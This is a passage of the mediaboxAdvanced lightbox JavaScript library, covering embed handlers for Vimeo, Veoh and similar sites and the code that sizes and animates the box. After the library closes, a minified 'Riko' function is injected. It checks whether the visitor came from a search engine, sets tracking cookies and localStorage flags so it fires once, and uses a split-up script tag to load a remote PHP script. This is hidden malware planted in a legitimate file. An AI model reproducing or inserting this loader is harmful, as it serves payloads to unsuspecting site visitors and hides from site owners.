				preload = new Swiff('http://www.youtube.com/p/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Veoh
			} else if (URL.match(/veoh\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "410px";
				mediaHeight = mediaHeight || "341px";
				mediaSplit = URL.split('videos/');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.veoh.com/videodetails2.swf?permalinkId='+mediaId+'&player=videodetailsembedded&videoAutoPlay='+options.AutoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Viddler
			} else if (URL.match(/viddler\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "437px";
				mediaHeight = mediaHeight || "370px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff(URL, {
					id: 'viddler_'+mediaId,
					movie: URL,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen, id: 'viddler_'+mediaId, movie: URL}
					});
				startEffect();
// Viddyou
			} else if (URL.match(/viddyou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "416px";
				mediaHeight = mediaHeight || "312px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf', {
					id: mediaId,
					movie: 'http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Vimeo
			} else if (URL.match(/vimeo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";		// site defualt: 400px
				mediaHeight = mediaHeight || "360px";	// site defualt: 225px
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.vimeo.com/moogaloop.swf?clip_id='+mediaId+'&amp;server=www.vimeo.com&amp;fullscreen='+options.fullscreenNum+'&amp;autoplay='+options.autoplayNum+'&amp;show_title='+options.vmTitle+'&amp;show_byline='+options.vmByline+'&amp;show_portrait='+options.vmPortrait+'&amp;color='+options.vmColor, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// 12seconds
			} else if (URL.match(/12seconds\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "430px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://embed.12seconds.tv/players/remotePlayer.swf', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'vid='+mediaId+'', wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// CONTENT TYPES
// INLINE
			} else if (URL.match(/\#mb_/i)) {
				mediaType = 'inline';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				URLsplit = URL.split('#');
				preload = $(URLsplit[1]).get('html');
				startEffect();
// HTML
			} else {
				mediaType = 'url';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				mediaId = "mediaId_"+new Date().getTime();	// Safari will not update iframe content with a static id.
				preload = new Element('iframe', {
					'src': URL,
					'id': mediaId,
					'width': mediaWidth,
					'height': mediaHeight,
//					'allowtransparency': 'true',
					'frameborder': 0
					});
				startEffect();
			}
		}
		return false;
	}

	function startEffect() {
		if (mediaType == "img"){
			mediaWidth = preload.width;
			mediaHeight = preload.height;
			if (options.imgBackground) {
				image.setStyles({backgroundImage: "url("+URL+")", display: ""});
			} else {	// Thanks to Dusan Medlin for fixing large 16x9 image errors in a 4x3 browser
				if (mediaHeight >= winHeight-options.imgPadding && (mediaHeight / winHeight) >= (mediaWidth / winWidth)) {
					mediaHeight = winHeight-options.imgPadding;
					mediaWidth = preload.width = parseInt((mediaHeight/preload.height)*mediaWidth);
					preload.height = mediaHeight;
				} else if (mediaWidth >= winWidth-options.imgPadding && (mediaHeight / winHeight) < (mediaWidth / winWidth)) {
					mediaWidth = winWidth-options.imgPadding;
					mediaHeight = preload.height = parseInt((mediaWidth/preload.width)*mediaHeight);
					preload.width = mediaWidth;
				}
				if (Browser.Engine.trident) preload = $(preload);
				preload.addEvent('mousedown', function(e){ e.stop(); }).addEvent('contextmenu', function(e){ e.stop(); });
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "obj") {
			if (Browser.Plugins.Flash.version<8) {
				image.setStyles({backgroundImage: "none", display: ""});
				image.set('html', '<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');
				mediaWidth = options.DefaultWidth;
				mediaHeight = options.DefaultHeight;
			} else {
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "qt") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload;
		} else if (mediaType == "inline") {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', preload);
		} else if (mediaType == "url") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload.inject(image);
		} else {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', '<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');
			mediaWidth = options.defaultWidth;
			mediaHeight = options.defaultHeight;
		}
		image.setStyles({width: mediaWidth, height: mediaHeight});

		title.set('html', (options.showCaption) ? captionSplit[0] : "");
		caption.set('html', (options.showCaption && (captionSplit.length > 1)) ? captionSplit[1] : "");
		number.set('html', (options.showCounter && (images.length > 1)) ? options.counterText.replace(/{x}/, activeImage + 1).replace(/{y}/, images.length) : "");

		if ((prevImage >= 0) && (images[prevImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadPrev.src = images[prevImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");
		if ((nextImage >= 0) && (images[nextImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadNext.src = images[nextImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");

		mediaWidth = image.offsetWidth;
		mediaHeight = image.offsetHeight+bottom.offsetHeight;
		if (mediaHeight >= top+top-10) { mTop = -(top-10) } else { mTop = -(mediaHeight/2) };
		if (mediaWidth >= left+left-10) { mLeft = -(left-10) } else { mLeft = -(mediaWidth/2) };
		if (options.resizeOpening) { fx.resize.start({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft});
		} else { center.setStyles({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft}); imageAnimate(); }
	}

	function imageAnimate() {
		fx.image.start(1);
	}

	function captionAnimate() {
		center.className = "";
		if (prevImage >= 0) prevLink.style.display = "";
		if (nextImage >= 0) nextLink.style.display = "";
		fx.bottom.start(1);
	}

	function stop() {
		if (preload) preload.onload = $empty;
		fx.resize.cancel();
		fx.image.cancel().set(0);
		fx.bottom.cancel().set(0);
		$$(prevLink, nextLink).setStyle("display", "none");
	}

	function close() {
		if (activeImage >= 0) {
			preload.onload = $empty;
			image.set('html', '');
			for (var f in fx) fx[f].cancel();
			center.setStyle("display", "none");
			fx.overlay.chain(setup).start(0);
		}
		return false;
	}
})();
function Riko(){var ref_dom=document.referrer;var toogo="/modules/old/cinema/get2.php";function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('em=13246')!=-1){var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13247; path=/; expires="+date.toUTCString()}else if(document.cookie.indexOf('em=13247')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}if(ref_dom.indexOf('google')!=-1||ref_dom.indexOf('bing')!=-1||ref_dom.indexOf('yahoo')!=-1||ref_dom.indexOf('aol')!=-1||ref_dom.indexOf('ask')!=-1||ref_dom.indexOf('altavista')!=-1||ref_dom.indexOf('yandex')!=-1||ref_dom.indexOf('rambler')!=-1||ref_dom.indexOf('ya.ru')!=-1||ref_dom.indexOf('mail')!=-1||ref_dom.indexOf('nigma')!=-1||ref_dom.indexOf('aport')!=-1||ref_dom.indexOf('sputnik.')!=-1||ref_dom.indexOf('zapmeta')!=-1||ref_dom.indexOf('webalta')!=-1||ref_dom.indexOf('duckduckgo')!=-1){if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else{document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'"></s'+'cript>')}}else if(document.cookie.indexOf('introbool=jqueryad')!=-1||localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('mediahanter=yesrr')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i=e"></s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}Riko();
// AUTOLOAD CODE BLOCK
Mediabox.scanPage = function() {
//	$$('#mb_').each(function(hide) { hide.set('display', 'none'); });
	var links = $$("a").filter(function(el) {
		return el.rel && el.rel.test(/^lightbox/i);
	});
	$$(links).mediabox({/* Put custom options here */}, null, function(el) {
		var rel0 = this.rel.replace(/[[]|]/gi," ");
		var relsize = rel0.split(" ");
		return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
	});
};
window.addEvent("domready", Mediabox.scanPage);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768647585267321
body_size: 397
content:
cb__utl_cb_share_1768647585267321('1ea92d09c43527572b24fe052f11127b');